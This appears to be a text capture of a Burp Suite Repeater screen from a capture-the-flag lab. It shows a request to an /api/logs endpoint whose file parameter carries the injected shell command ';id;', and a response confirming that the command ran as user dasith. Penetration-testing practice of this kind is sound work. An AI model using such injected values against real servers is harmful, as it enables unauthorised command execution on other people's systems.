 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.
Request
Pretty Raw Hex \n
1 GET /api/logs?file=;id; HTTP/1.1
2 Host: 10.10.11.120:3000
3 auth-token:
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 155
5 ETag: W/"9b-6cJp+SkJqlDFkmKttxMb7Zneqvg"
6 Date: Sat, 26 Aug 2023 11:39:40 GMT
7 Connection: keep-alive
8
9 "80bf34c fixed typos □□\n0c75212 now we can view logs from server □□\nab3e953
Added the codes\nuid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n"
Inspec
Reques
Reques
Reques
Reques
Reques
Respon